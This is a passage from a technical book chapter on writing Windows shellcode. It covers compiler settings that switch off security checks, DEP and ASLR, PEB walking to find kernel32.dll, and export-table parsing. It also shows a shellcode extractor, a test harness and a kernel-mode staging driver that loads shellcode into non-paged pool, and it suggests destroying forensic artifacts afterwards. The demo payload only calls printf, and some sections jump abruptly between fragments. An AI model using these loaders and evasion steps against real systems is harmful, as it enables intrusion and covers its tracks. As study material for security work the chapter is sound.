If you absolutely want to be sure beyond a shadow of a doubt that this program deals with absolute addresses, you can examine the contents of the memory being referenced at runtime with a debugger:

```

0:000> da 011820ec
011820ec  "globalInteger = %X."

0:000> dd 01183374
01183374  aabbccdd

```

As you can see, the following elements are normally referenced using absolute addresses:

- External API calls (e.g., `printf()`).
- Global variables.
- Constant literals.

Because local variables and local routines are accessed via relative addresses (i.e., offset values), we don't have to worry about them. To create shellcode, we need to find a way to replace absolute addresses with relative addresses.

Visual Studio Project Settings

Before we expunge absolute addresses from our code, we'll need to make sure that the compiler is in our corner. What I'm alluding to is the tendency of Microsoft's development tools to try and be a little too helpful by adding all sorts of extraneous machine code instructions into the final executable. This is done quietly, during the build process. Under the guise of protecting us from ourselves, Microsoft's C compiler covertly injects snippets of code into our binary to support all those renowned value-added features (e.g., buffer and type checks, exception handling, load address randomization, etc.). My, my, my . . . how thoughtful of them.

We don't want this. In the translation from C to x86 code, we want the bare minimum so that we have a more intuitive feel for what the compiler is doing. To strip away the extra junk that might otherwise interfere with the generation of pure shellcode, we'll have to tweak our Visual Studio project settings. Brace yourself.

Tables 10.1 and 10.2 show particularly salient compiler and linker settings that deviate from the default value. You can get to these settings by clicking on the Project menu in the Visual Studio IDE and selecting the Properties menu item.

Table 10.1 Compiler Settings

Category	Parameter	Value
General	Debug information format	Disabled
Code generation	Enable minimal rebuild	No
Code generation	Enable C++ exceptions	No
Code generation	Basic runtime checks	Default
Code generation	Runtime library	Multi-threaded DLL (/MD)
Code generation	Struct member alignment	1 Byte (/Zp1)
Language	Default char unsigned	Yes (/J)
Language	Enable run-time type info	No (/GR-)
Advanced	Compile as	Compile as C code (/TC)

Table 10.2 Linker Settings

Category	Parameter	Value
General	Enable incremental linking	No (/INCREMENTAL:NO)
Advanced	Randomized base address	/DYNAMICBASE:NO
Advanced	Fixed base address	/FIXED
Advanced	Data execution protection (DEP)	/NXCOMPAT:NO

When all is said and done, our compiler's command line will look something like:

```
/Od
/D "WIN32" /D "_DEBUG" /D "_CONSOLE"
/FD /MD /Zp1 /GS- /J /GR-
/FAcs /Fa"Debug\\" /Fo"Debug\\" /Fd"Debug\vc90.pdb"
/W3 /nologo /c /TC /errorReport:prompt
```


In addition, our linker's command line will look like:

```
/OUT:"C:\Users\myrtus\Desktop\SimpleShCode.exe"
/INCREMENTAL:NO /NOLOGO
/MANIFEST /MANIFESTFILE:"Debug\SimpleShCode.exe.intermediate.manifest"
/MANIFESTUAC:"level='asInvoker' uiAccess='false'"
/DEBUG /PDB:"c:\Users\myrtus\Desktop\SimpleShCode.pdb"
/SUBSYSTEM:CONSOLE
/DYNAMICBASE:NO
/FIXED
/NXCOMPAT:NO
/MACHINE:X86
/ERRORREPORT:PROMPT
kernel32.lib user32.lib gdi32.lib winspool.lib comdlg32.lib advapi32.lib
shell32.lib ole32.lib oleaut32.lib uuid.lib odbc32.lib odbccp32.lib
```

Using Relative Addresses

The rudimentary program we looked at earlier in the chapter had three elements that were referenced via absolute addresses (see Table 10.3).

Table 10.3 Items Referenced by Absolute Addresses

Element	Description
unsigned int globalInteger;	Global variable
const char formatStr[] = "globalInteger = %X\n";	String literal
printf(formatStr,globalInteger);	Standard C API call declared in stdio.h

One way to deal with these elements is to confine them to a single global structure so that instead of having to specify three separate absolute addresses, all we have to do is specify a single absolute address (e.g., the address of the structure) and then add an offset into the structure to access a particular element. An initial cut of such a structure might look like:

```
#pragma pack(1)
typedef struct _ADDRESS_TABLE
{
    printfPtr printf;
    unsigned char    formatStr[SZ_FORMAT_STR];
    unsigned long    globalInteger;
}ADDRESS_TABLE;
#pragma pack()
```

As you can see, we used a `#pragma` directive explicitly to calibrate the structure's memory alignment to a single byte.

Yet this structure, in and of itself, is merely a blueprint for how storage should be allocated. It doesn't represent the actual storage itself. It just dictates which bytes will be used for which field. Specifically, the first 4 bytes will specify the address of a function pointer of type `printfPtr`, the next `SZ_FORMAT_STR` bytes will be used to store a format string, and the last 4 bytes will specify an unsigned long integer value.

The storage space that we'll impose our structure blueprints on is just a dummy routine whose region in memory will serve as a place to put data.

```
unsigned long AddressTableStorage()
{
    unsigned int tableAddress;
    __asm
    {
        call endOfData

        STR_DEF_04(printfName,'p','r','i','n')
        STR_DEF_04(printfName,'t','f','\0','\0')
        STR_DEF_04(printfName,'\0','\0','\0','\0')
        STR_DEF_04(printfName,'\0','\0','\0','\0')

        VAR_DWORD(printf)
        STR_DEF_04(formatStr,'%','X','\n','\0')
        VAR_DWORD(globalInteger)

        endOfData:
        pop eax
        mov tableAddress,eax
    }
    return(tableAddress);
}/*end AddressTableStorage()-----*/
```

This routine uses a couple of macros to allocate storage space within its body.

```
#define VAR_DWORD(name)        __asm __emit 0x04 __asm __emit 0x04 \
                                __asm __emit 0x04 __asm __emit 0x04

#define STR_DEF_04(name,a1,a2,a3,a4) __asm __emit a1 __asm __emit a2 \
                                        __asm __emit a3 __asm __emit a4
```

We can afford to place random bytes in the routine's body because the function begins with a call instruction that forces the path of execution to jump over our storage bytes. As a necessary side effect, this call instruction also pushes the address of the first byte of storage space onto the stack. When the jump initiated by the call instruction reaches its destination, this address is saved in a variable named `tableAddress`.

```

call endOfData

//storage bytes

endOfData:
pop eax
mov tableAddress,eax

```

There's a good reason for all of this fuss. When we call the routine, it returns the address of the first byte of storage. We simply cast this storage address to a structure point of type `ADDRESS_TABLE`, and we have our repository for global constructs.

```

ADDRESS_TABLE *at;
at = (ADDRESS_TABLE*)AddressTableStorage();

```

This takes care of the global integer and the constant string literal. Thanks to the magic of assembly code, the `AddressTableStorage()` routine gives us a pointer that we simply add an offset to in order to access these values:

```

(*at).globalInteger = 0xaabbccdd;
(*at).printf((*at).formatStr,(*at).globalInteger);

```

The beauty of this approach is that the C compiler is responsible for keeping track of the offset values relative to our initial address. If you stop to think about it, this was why the C programming language supports compound data types to begin with; to relieve the developer of the burden of bookkeeping.

There's still one thing we need to do, however, and this is what will add most of the complexity to our code. We need to determine the address of the `printf()` routine.

The `kernel32.dll` dynamic library exports two routines that can be used to this end:

```

HMODULE WINAPI LoadLibrary(LPCTSTR lpFileName);
FARPROC WINAPI GetProcAddress(HMODULE hModule, LPCSTR lpProcName);

```

With these routines we can pretty much get the address of any user-mode API call. But there's a catch. How, pray tell, do we get the address of the two routines exported by `kernel32.dll`? The trick is to find some way of retrieving the base address of the memory image of the `kernel32.dll`. Once we have this DLL's base address, we can scan its export table for the addresses we need and we're done.

Finding kernel32.dll: Journey into the TEB and PEB

If I simply showed you the assembly code that yields the base address of the kernel32.dll module, you'd probably have no idea what's going on. Even worse, you might blindly accept what I'd told you and move on (e.g., try not blindly to accept what anyone tells you). So let's go through the process in slow motion.

Every user-mode application has a metadata repository called a *process environment block* (PEB). The PEB is one of those rare system structures that reside in user space (primarily because there are components that user-space code needs to write to the PEB). The Windows loader, heap manager, and subsystem DLLs all use data that resides in the PEB. The composition of the PEB provided by the `winternl.h` header file in the SDK is rather cryptic.

```
//from winternl.h
typedef struct _PEB
{
    BYTE Reserved1[2];
    BYTE BeingDebugged;
    BYTE Reserved2[1];
    PVOID Reserved3[2];
    PPEB_LDR_DATA Ldr;
    PRTL_USER_PROCESS_PARAMETERS ProcessParameters;
    BYTE Reserved4[104];
    PVOID Reserved5[52];
    PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;
    BYTE Reserved6[128];
    PVOID Reserved7[1];
    ULONG SessionId;
} PEB;
```

Though the header files and official SDK documentation conceal much of what's going on, we can get a better look at this structure using a debugger. This is one reason I love debuggers.

```
ntdll!_PEB
+0x000 InheritedAddressSpace : UChar
+0x001 ReadImageFileExecOptions : UChar
+0x002 BeingDebugged : UChar
+0x003 BitField : UChar
+0x003 ImageUsesLargePages : Pos 0, 1 Bit
+0x003 IsProtectedProcess : Pos 1, 1 Bit
+0x003 IsLegacyProcess : Pos 2, 1 Bit
+0x003 IsImageDynamicallyRelocated : Pos 3, 1 Bit
+0x003 SkipPatchingUser32Forwarders : Pos 4, 1 Bit
+0x003 SpareBits : Pos 5, 3 Bits
+0x004 Mutant : Ptr32 Void
+0x008 ImageBaseAddress : Ptr32 Void
+0x00c Ldr : Ptr32 _PEB_LDR_DATA
...
```

```
StackLimit:      0021d000
SubSystemTib:    00000000
FiberData:       00001e00
ArbitraryUserPointer: 00000000
Self:            7ffdf000
EnvironmentPointer: 00000000
ClientId:        00000aac . 000005e8
RpcHandle:       00000000
Tls Storage:     7ffdf02c
PEB Address:     7ffda000
LastErrorValue:  0
LastStatusValue: 0
Count Owned Locks: 0
HardErrorMode:  0
```

Once we have a pointer referencing the address of the PEB, we need to acquire the address of its `_PEB_LDR_DATA` substructure, which exists at an offset of `0xC` bytes from the start of the PEB (look back at the previous debugger description of the PEB to confirm this).

```
0:000> dt _PEB_LDR_DATA
ntdll!_PEB_LDR_DATA
+0x000 Length          : Uint4B
+0x004 Initialized     : UChar
+0x008 SsHandle        : Ptr32 Void
+0x00c InLoadOrderModuleList : _LIST_ENTRY
+0x014 InMemoryOrderModuleList : _LIST_ENTRY
...
```

The `_PEB_LDR_DATA` structure contains a field named `InMemoryOrderModuleList` that represents a structure of type `LIST_ENTRY` that's defined as:

```
typedef struct _LIST_ENTRY
{
    struct _LIST_ENTRY *Flink;
    struct _LIST_ENTRY *Blink;
} LIST_ENTRY, *PLIST_ENTRY;
```

The `LIST_ENTRY` structure represents a single element in a doubly linked list, and it confuses a lot of people. As it turns out, these `LIST_ENTRY` structures are embedded as fields in larger structures (see Figure 10.2). In our case, this `LIST_ENTRY` structure is embedded in a structure of type `LDR_DATA_TABLE_ENTRY`.

Using a debugger, we can get an idea of how the `LDR_DATA_TABLE_ENTRY` structures are composed.

```
0:000> dt _LDR_DATA_TABLE_ENTRY
ntdll!_LDR_DATA_TABLE_ENTRY
+0x000 InLoadOrderLinks : _LIST_ENTRY
+0x008 InMemoryOrderLinks : _LIST_ENTRY
+0x010 InInitializationOrderLinks : _LIST_ENTRY
+0x018 DllBase          : Ptr32 Void
...
```




Figure 10.2

As you can see in the structure definition, the `InMemoryOrderLinks` `LIST_ENTRY` structure is located exactly 8 bytes beyond the first byte of the structure.

The crucial fact that you need to remember is that the `Flink` and `Blink` pointers in `LIST_ENTRY` *do not reference the first byte of the adjacent structures*. Instead, they reference the address of the adjacent `LIST_ENTRY` structures. The address of each `LIST_ENTRY` structure also happens to be the address of the `LIST_ENTRY`'s first member; the `Flink` field. To get the address of the adjacent structure, you need to subtract the byte offset of the `LIST_ENTRY` field within the structure from the address of the adjacent `LIST_ENTRY` structure.

As you can see in Figure 10.3, if a link pointer referencing this structure was storing a value like `0x77bc0008`, to get the address of the structure (e.g., `0x77bc0000`), you'd need to subtract the byte offset of the `LIST_ENTRY` from the `Flink` address.




Figure 10.3

Once you realize how this works, it's a snap. The hard part is getting past the instinctive mindset instilled by most computer science courses where linked list pointers always store the address of the first byte of the next/previous list element.

So we end up with a linked list of `_LDR_DATA_TABLE_ENTRY` structures. These structures store metadata on the modules loaded within the process address space, including the base address of each module. It just so happens that the third element in this linked list of structures is almost always mapped to the `kernel32.dll` library. We can verify this with a debugger:

```
0:000> dp fs:[30] L1
003b:00000030  7ffdc000

0:000> dt nt!_PEB Ldr Ldr. 7ffdc000
ntdll!_PEB
  +0x00c Ldr : 0x778f7880 _PEB_LDR_DATA
    +0x000 Length : 0x30
    +0x004 Initialized : 0x1 "
    +0x008 SsHandle : (null)
    +0x00c InLoadOrderModuleList : _LIST_ENTRY [0x341ec8-0x344ce0]
    +0x014 InMemoryOrderModuleList : _LIST_ENTRY [0x341ed0-0x344ce8]
    ...

0:000> !list -t ntdll!_LIST_ENTRY.Flink -x "dd" -a "L1" 0x341ed0
00341ed0  00341f60
00341f60  00342288
00342288  003423a0
...

0:000> dt ntdll!_LDR_DATA_TABLE_ENTRY 342280
  +0x000 InLoadOrderLinks : _LIST_ENTRY [ 0x342398 - 0x341f58 ]
  +0x008 InMemoryOrderLinks : _LIST_ENTRY [ 0x3423a0 - 0x341f60 ]
  +0x010 InInitializationOrderLinks : _LIST_ENTRY [0x342d18-0x3423a8]
  +0x018 DllBase : 0x75ed0000
  ...
```

An even more concise affirmation can be generated with an extension command:

```
0:000> !peb
PEB at 7ffdc000
  InheritedAddressSpace: No
  ReadImageFileExecOptions: No
  BeingDebugged: Yes
  ImageBaseAddress: 00080000
  Ldr: 778f7880
  Ldr.Initialized: Yes
  Ldr.InInitializationOrderModuleList: 00341f68 . 00344cf0
  Ldr.InLoadOrderModuleList: 00341ec8 . 00344ce0
  Ldr.InMemoryOrderModuleList: 00341ed0 . 00344ce8
```

```

Base  Module
80000 C:\Windows\system32\calc.exe
77820000 C:\Windows\SYSTEM32\ntd11.dll
75ed0000 C:\Windows\system32\kernel32.dll
...
```

Okay, so let's wrap it up. Given the address of the TEB, we can obtain the address of the PEB. The PEB contains a `_PEB_LDR_DATA` structure that has a field that references a linked list of `_LDR_DATA_TABLE_ENTRY` structures. The third element of this linked list corresponds to the `kernel32.dll` library, and this is how we find the base address of `kernel32.dll` (see Figure 10.4).




Figure 10.4

Keeping this picture in mind, everything is illuminated, and the otherwise opaque snippet of assembly code we use to find the base address of the `kernel32.dll` module becomes clear. Whoever thought that half a dozen lines of assembly code could be so loaded with such semantic elaboration?

```

unsigned long getKernel32Base()
{
    unsigned long address;
    _asm
    {
        xor ebx,ebx;
        mov ebx, fs:[0x30];
```



```
        mov ebx, [ebx+0x0C];
        mov ebx, [ebx+0x14];
        mov ebx, [ebx];
        mov ebx, [ebx];
        mov ebx, [ebx+0x10];
        mov address,ebx;
    }
    return(address);
}
```

Augmenting the Address Table

By using `LoadLibrary()` and `GetProcAddress()` to resolve the address of the `printf()` API call, we're transitively introducing additional routine pointers and string literals into our shell code. Like all other global constructs, these items will need to be accounted for in the `ADDRESS_TABLE` structure. Thus, we'll need to update our original first cut to accommodate this extra data.

```
#define SZ_FORMAT_STR      4
#define SZ_LIB_NAME       16

#pragma pack(1)
typedef struct _USER_MODE_ADDRESS_RESOLUTION
{
    unsigned char  LoadLibraryA[SZ_LIB_NAME];
    unsigned char  GetProcAddress[SZ_LIB_NAME];
}USER_MODE_ADDRESS_RESOLUTION;
#pragma pack()

#pragma pack(1)
typedef struct _ADDRESS_TABLE
{
    //address resolution
    USER_MODE_ADDRESS_RESOLUTION routines;

    //application specific
    unsigned char  MSVCR90d11[SZ_LIB_NAME];
    unsigned char  printfName[SZ_LIB_NAME];
    printfPtr printf;
    unsigned char  formatStr[SZ_FORMAT_STR];
    unsigned long  globalInteger;
}ADDRESS_TABLE;
#pragma pack()
```

But we're not done yet. As you may recall, the `ADDRESS_TABLE` definition is just a blueprint. We'll also need to explicitly increase actual physical storage space we allocate in the `AddressTableStorage()` routine.

```

unsigned long AddressTableStorage()
{
    unsigned int tableAddress;
    __asm
    {
        call endOfData

        STR_DEF_04(LoadLibraryA,'L','o','a','d')
        STR_DEF_04(LoadLibraryA,'L','i','b','r')
        STR_DEF_04(LoadLibraryA,'a','r','y','A')
        STR_DEF_04(LoadLibraryA,'\0','\0','\0','\0')

        STR_DEF_04(GetProcAddress,'G','e','t','P')
        STR_DEF_04(GetProcAddress,'r','o','c','A')
        STR_DEF_04(GetProcAddress,'d','d','r','e')
        STR_DEF_04(GetProcAddress,'s','s','\0','\0')

        STR_DEF_04(MSVCR90d11,'c','r','t','d')
        STR_DEF_04(MSVCR90d11,'l','l','.','d')
        STR_DEF_04(MSVCR90d11,'l','l','\0','\0')
        STR_DEF_04(MSVCR90d11,'\0','\0','\0','\0')

        STR_DEF_04(sprintfName,'p','r','i','n')
        STR_DEF_04(sprintfName,'t','f','\0','\0')
        STR_DEF_04(sprintfName,'\0','\0','\0','\0')
        STR_DEF_04(sprintfName,'\0','\0','\0','\0')

        VAR_DWORD(sprintf)
        STR_DEF_04(formatStr,'%','X','\n','\0')
        VAR_DWORD(globalInteger)

        endOfData:
        pop eax
        mov tableAddress,eax
    }

    return(tableAddress);
}/*end AddressTableStorage()-----*/

```

Parsing the kernel32.dll Export Table

Now that we have the base address of the kernel32.dll module, we can parse through its export table to get the addresses of the LoadLibrary() and GetProcAddress() routines.

Walking the export table of kernel32.dll is fairly straightforward. Given its base address in memory, we traverse the IMAGE_DOS_HEADER to get to the IMAGE_NT_HEADERS structure and then our old friend the IMAGE_OPTIONAL_HEADER. We've done all this before when we wanted to access the import address table. As

```

dataDirectory = (optionalHeader).DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];
descriptorStartRVA = dataDirectory.VirtualAddress;
exportDirectory = (PIMAGE_EXPORT_DIRECTORY)(descriptorStartRVA +
(DWORD)baseAddress);

dllName = (char*)((*exportDirectory).Name + (DWORD)baseAddress);
routineNames = (DWORD*)((*exportDirectory).AddressOfNames + (DWORD)baseAddress);
rvas = (DWORD*)((*exportDirectory).AddressOfFunctions + (DWORD)baseAddress);
ordinals = (WORD*)((*exportDirectory).AddressOfNameOrdinals +
(DWORD)baseAddress);

for(index=0;index<(*exportDirectory).NumberOfFunctions;index++)
{
    DWORD j;
    DWORD name;
    DWORD entryPointRVA;
    DWORD entryPointActual;

    entryPointRVA = rvas[index];
    if(entryPointRVA==0){ continue; }

    //for each routine RVA, we find the next sequential ordinal and its name

    for(j=0;j<(*exportDirectory).NumberOfFunctions;j++)
    {
        if(ordinals[j]==index)
        {
            name = (DWORD)(routineNames[j] + (DWORD)baseAddress);
            entryPointActual = (DWORD)(entryPointRVA +
(DWORD)baseAddress);
            if(compare((char*)name,procName)==0)
            {
                *functionPtr = entryPointActual;
            }
        }
    }
}
return(TRUE);

```

If you wanted to be more space efficient, you could perform a hash comparison of the routine names instead of direct string comparison. This way, the shellcode wouldn't have to store the name strings of the libraries being resolved. We'll see this approach later on when we look at kernel-mode shellcode. For the time being, we're sticking with simple string comparison.

Given the addresses of `LoadLibrary()` and `GetProcAddress()`, we can use them to determine the address of the `printf()` routine exported by the `crtdll.dll` library.

size are simply a matter of recovering fields in the section's `IMAGE_SECTION_HEADER` structure.

```
BOOL getShCodeParameters(BYTE* buffer, DWORD* offset, DWORD* size)
{
    BOOL ok;
    DWORD dosHeaderAddress;
    DWORD ntHeaderAddress;
    DWORD nSections;
    DWORD sectionTableAddress;
    DWORD index;
    IMAGE_SECTION_HEADER* sectionHeader;

    dosHeaderAddress = (DWORD)buffer;
    ok = CheckDOSHeader(buffer, &ntHeaderAddress);
    if(!ok)
    {
        printf("[getShCodeParameters]: Header check failed\n");
        return(FALSE);
    }

    ok = digestNTHeaders
(
    ntHeaderAddress,
    &nSections,
    &sectionTableAddress
);
    if(!ok)
    {
        printf("[getShCodeParameters]: NT Header check failed\n");
        return(FALSE);
    }

    //iterate through section headers

    sectionHeader = (IMAGE_SECTION_HEADER*)sectionTableAddress;
    for(index=0;index<nSections;index++)
    {
        printf("[getShCodeParameters]: section %d\n",index);
        if
        (
            sectionHeader[index].Name[0]=='.' &&
            sectionHeader[index].Name[1]=='c' &&
            sectionHeader[index].Name[2]=='o' &&
            sectionHeader[index].Name[3]=='d' &&
            sectionHeader[index].Name[4]=='e'
        )
        {
            printf("[getShCodeParameters]: found .code\n");
            *offset = sectionHeader[index].PointerToRawData;
            *size = sectionHeader[index].SizeOfRawData;
        }
    }
}
```

```

        printf("[getShCodeParameters]: call success\n");
        return(TRUE);
    }
}

printf("[getShCodeParameters]: Couldn't find .code section\n");
return(FALSE);
}/*end getShCodeParameters()-----*/

```

Once the utility has established both the offset of the shellcode and its size, it can re-traverse the memory image of the PE file and stow the shellcode bytes away in a separate file named `ShCode.bin`. I also designed the utility to create concurrently a header file named `ShCode.h`, which can be included in applications that want access to these bytes without having to load them from disk.

```

unsigned char shCode[]=
{
    0x55, 0x8B, 0xEC, ...
    ...0x8B, 0xEC, 0xEB, 0x08, 0x45
};

```

Be warned that Microsoft often pads sections with extra bytes, such that the extraction tool can end up generating shellcode that contains unnecessary binary detritus. To help minimize this effect, the extractor looks for an end marker that signals that the extractor has reached the end of useful shellcode bytes.

```

void main()
{
    goto endMarker;
    STR_DEF_04(printfName, 'E', 'N', 'D', '-')
    STR_DEF_04(printfName, 'C', 'O', 'D', 'E')
    endMarker:
    shCodeEntry();
    return;
}/*end main()-----*/

```

The trick is to insert this marker (i.e., the ASCII string “END-CODE”) in the very last routine that the compiler will encounter.

Thankfully, by virtue of the project settings, the compiler will generate machine instructions as it encounters routines in the source code. In other words, the very first series of shellcode bytes will correspond to the first function, and the last series of shellcode bytes will correspond to the last routine. In the instance of the `SimpleShCode` project, the `main()` routine is the last function encountered (see Figure 10.7).

```

void shCodeEntry()
0x55, 0x8B, 0xEC, 0x83, 0xEC, 0x18, 0xE8, ...

unsigned long getKernel32Base()
0x55, 0x8B, 0xEC, 0x51, 0x53, 0x33, 0xDB, ...

int compare(char *str1, char *str2)
0x55, 0x8B, 0xEC, 0xEB, 0x12, 0x8B, 0x45, ...

BOOLEAN walkExportList(DWORD baseAddress, DWORD *functionPtr, char *procName)
0x55, 0x8B, 0xEC, 0x81, 0xEC, 0x1C, 0x01, ...

unsigned long AddressTableStorage()
0x55, 0x8B, 0xEC, 0x51, 0xE8, 0x4C, 0x00, ...

void main()
0x55, 0x8B, 0xEC, 0xEB, 0x08, 0x45, 0x4E, ...

```

Figure 10.7

The Danger Room

It would be nice to have a laboratory where we could verify the functionality of our shellcode in a controlled environment. Building this kind of danger room is actually a pretty simple affair: We just allocate some memory, fill it with our shellcode, and pass program control to the shellcode.

```

void main(int argc, char *argv[])
{
    BOOL ok;
    DWORD shCodeAddress;

    //[1] - allocate memory for shellcode
    ok = AllocateMemory(&shCodeAddress);
    if(!ok){ return; }
    printf("[main]: shCodeAddress=%X\n",shCodeAddress);

    //[2] - execute shellcode
    printf("[main]: shcode call begin-----\n");
    __asm
    {
        MOV edx,shCodeAddress;
        call edx;
    }
    printf("[main]: shcode call end-----\n");

    //[3] - Cleanup
    printf("[main]: cleanup\n");
    VirtualFree((void*)shCodeAddress,0,MEM_RELEASE);
    return;
}/*end main()-----*/

```

This will allow you to merge everything into the `.code` section without the linker throwing a temper tantrum and refusing to build your driver.

Project Settings: SOURCES

Aside from the previously described global tweak, you'll need to modify your instance-specific `SOURCES` file to include the `USER_C_FLAGS` build utility macro. This macro allows you to set flags that the C compiler will recognize during the build process.

```
TARGETNAME=SimpleShCode
TARGETPATH=.
TARGETTYPE=DRIVER
SOURCES=kmd.c
INCLUDES=.
MSC_WARNING_LEVEL=/W3
USER_C_FLAGS=/Od /Oy /GS- /J /GR- /FAcs /TC
```

As you can see, aside from the `USER_C_FLAGS` definition, this is pretty much a standard `SOURCES` file. A description of the C compiler flags specified in the macro definition is provided by Table 10.4.

Table 10.4 Shellcode Macro Settings

USER_C_FLAGS Setting	Description
/Od	Disable optimization
/Oy	Omit frame pointers
/GS-	Omit buffer security checks
/J	Set the default char to be unsigned
/GR-	Omit code that performs runtime type checking
/FAcs	Create listing files (source code, assembly code, and machine code)
/TC	Compile as C code (as opposed to C++ code)

As with user-mode applications, the C compiler tries to be helpful (a little too helpful) and adds a whole bunch of stuff that will undermine our ability to create clean shellcode. To get the compiler to spit out straightforward machine code, we need to turn off many of the value-added features that it normally leaves on. Hence, our compiler flags essentially request that the compiler disable features or omit ingredients that it would otherwise mix in.

Address Resolution

As mentioned earlier, most (but not all) of the routines we'll use in kernel space will reside in the exports table of the `ntoskrnl.exe` module. The key, then, is to find some way of getting an address that lies somewhere within the memory image of the Windows executive. Once we have this address, we can simply scan downward in memory until we reach the MZ signature that marks the beginning of the `ntoskrnl.exe` file. Then we simply traverse the various PE headers to get to the export table and harvest whatever routine addresses we need.

Okay, so we need to identify a global construct that we can be sure contains an address that lies inside of `ntoskrnl.exe`. Table 10.5 lists a couple of well-known candidates. My personal preference is to stick to the machine-specific register that facilitates system calls on modern 32-bit Intel processors (i.e., the `IA32_SYSENTER_EIP` MSR). We saw this register earlier in the book when discussing the native API. However, I've also noticed during my own journeys that if you read memory starting at address `fs:[0x00000000]`, you'll begin hitting addresses in the executive pretty quickly. Is this sheer coincidence? I think not.

```
kd> dps fs:00000000 LF
0030:00000000  91f4796c
0030:00000004  00000000
0030:00000008  00000000
0030:0000000c  801c6000
0030:00000010  00bf46cc
0030:00000014  00000001
0030:00000018  7ffdf000
0030:0000001c  82930c00 nt!KiInitialPCR
0030:00000020  82930d20 nt!KiInitialPCR+0x120
0030:00000024  00000000
0030:00000028  00000000
0030:0000002c  00000000
0030:00000030  ffff24c8
0030:00000034  8292fbc0 nt!KdVersionBlock
0030:00000038  80b95400
```

Table 10.5 Address Tables in Kernel Space

Global Construct	Comments
Interrupt descriptor table (IDT)	Locate this table via the IDTR register
IA32_SYSENTER_EIP MSR	Access this value with the RDMSR instruction
nt!KiInitialPCR structure	Address stored in <code>fs:0000001c</code>


```
while(*str != '\0')
{
    hash = hash + *str;
    str = str + 1;
}
return(hash);
}/*end getHash()-----*/
```

Using hash values is the preferred tactic of exploit writers because it saves space (which can be at a premium if an exploit must be executed in a tight spot). Instead of using 9 bytes to store the “DbgPrint” string, only two bytes are needed to store the value 0x0000C9C8.

Loading Kernel-Mode Shellcode

Loading kernel-mode shellcode is a bit more involved. My basic strategy was to create a staging driver that loaded the shellcode into an allocated array drawn from the non-paged pool. This staging driver could be dispensed with in a production environment in lieu of a kernel-mode exploit.⁴ Or, you could just dispose of the driver once it did its job and do your best to destroy any forensic artifacts that remained.

The staging driver that I implemented starts by invoking `ExAllocatePoolWithTag()` to reserve some space in the non-paged pool. This type of memory is exactly what it sounds like: non-pageable system memory that can be accessed from any IRQL.

```
DWORD LoadAndExecNoFree(DWORD nBytes)
{
    DWORD                allocatedAddress;
    BYTE*                bytePtr;
    UNICODE_STRING       fileName;
    OBJECT_ATTRIBUTES    fileAttributes;
    NTSTATUS              ntStatus;
    HANDLE               fileHandle;
    IO_STATUS_BLOCK      statusBlock;
    BYTE                 buffer[SZ_FILE_BUFFER];
    DWORD                index;
    DWORD                offset;
    DWORD                regValue;

    allocatedAddress = (DWORD)ExAllocatePoolWithTag
    (
        NonPagedPool,          //IN POOL_TYPE PoolType
```

4. Enrico Perla and Massimiliano Oldani, *A Guide to Kernel Exploitation: Attacking the Core*, Syngress, 2010, ISBN 1597494860.

```

        nBytes,          //IN SIZE_T  NumberOfBytes
        (DWORD)MEM_TAG  //IN ULONG  Tag
    );
    bytePtr = (BYTE*)allocatedAddress;
    if(bytePtr==NULL)
    {
        return(0x00);
    }

```

You can track allocations like the one previously described using a WDK tool named `poolmon.exe`. This utility is located in the WDK's tools folder in a subdirectory designated as "other." The memory that we reserved is tagged so that it can be identified. The tag is just an ASCII character literal of up to four characters that's delimited by single quotation marks.

```
#define MEM_TAG 'BOB'
```

You can sort the output of `poolmon.exe` by tag (see Figure 10.9).

```

Administrator: Windows Win7 x86 Free Build Environment - poolmon.exe
Memory: 523832K Avail: 301020K PageFlts: 1 InRam Krn1: 1956K P:17972K
Commit: 433496K Limit:1572408K Peak: 458612K Pool N:12048K P:75484K
System pool information
Tag Type Allocs Frees Diff Bytes Per Alloc
2UuQ Nonp 2 < 0> 0 < 0> 2 8144 < 0> 4072
8042 Nonp 6 < 0> 2 < 0> 4 3944 < 0> 986
8042 Paged 12 < 0> 12 < 0> 0 0 < 0> 0
ACPI Nonp 4 < 0> 4 < 0> 0 0 < 0> 0
ALPC Nonp 1517 < 0> 975 < 0> 542 170080 < 0> 313
ARFT Paged 82 < 0> 79 < 0> 3 96 < 0> 32
AUns Nonp 1 < 0> 0 < 0> 1 24 < 0> 24
AUpc Nonp 1 < 0> 0 < 0> 1 976 < 0> 976
AcpA Nonp 6 < 0> 4 < 0> 2 80 < 0> 40
AcpB Nonp 1 < 0> 1 < 0> 0 0 < 0> 0
AcpB Paged 42 < 0> 42 < 0> 0 0 < 0> 0

```

Figure 10.9

After allocating a plot of bytes in memory, I open up a hard-coded file that contains the shellcode we want to run.

```
const WCHAR shCodefileNameBuffer[] = L"\\DosDevices\\C:\\ShCode.bin";
```

We take the bytes from this file (our shellcode payload), copy it into our allocated memory, and then close the file. If you glean anything from this, it should be how involved something as simple as reading a file can be in kernel space. This is one reason why developers often opt to build user-mode tools. What can be done with a few lines of code in userland can translate into dozens of lines of kernel-mode code.

```
//set file path and name
RtlInitUnicodeString(&fileName,shCodefileNameBuffer);
InitializeObjectAttributes
(
    &fileAttributes,      //OUT POBJECT_ATTRIBUTES
    &fileName,           //IN PUNICODE_STRING
    OBJ_CASE_INSENSITIVE, //IN ULONG Attributes
    NULL,               //IN HANDLE RootDirectory
    NULL                //IN PSECURITY_DESCRIPTOR
);

//open the file, copy its bytes into RAM, and then close the file
ntStatus = ZwOpenFile
(
    &fileHandle,        //OUT PHANDLE
    SYNCHRONIZE | GENERIC_READ, //IN ACCESS_MASK
    &fileAttributes,    //IN POBJECT_ATTRIBUTES
    &statusBlock,       //OUT PIO_STATUS_BLOCK
    0,                 //IN ULONG ShareAccess
    FILE_SYNCHRONOUS_IO_ALERT //IN ULONG OpenOptions
);
if(!NT_SUCCESS(ntStatus))
{
    DBG_TRACE("LoadAndExecNoFree","failed to open file");
    return(0x00);
}

offset = 0;
do
{
    ntStatus = ZwReadFile
    (
        fileHandle,      //IN HANDLE FileHandle
        NULL,            //IN HANDLE Event OPTIONAL
        NULL,            //IN PIO_APC_ROUTINE ApcRoutine
        NULL,            //IN PVOID ApcContext OPTIONAL
        &statusBlock,    //OUT PIO_STATUS_BLOCK
        buffer,          //OUT PVOID Buffer
        SZ_FILE_BUFFER, //IN ULONG Length
        NULL,            //IN PLARGE_INTEGER ByteOffset
        NULL             //IN PULONG Key OPTIONAL
    );
    if(!NT_SUCCESS(ntStatus))
    {
        DBG_TRACE("LoadAndExecNoFree","read operation failed");
    }
    else
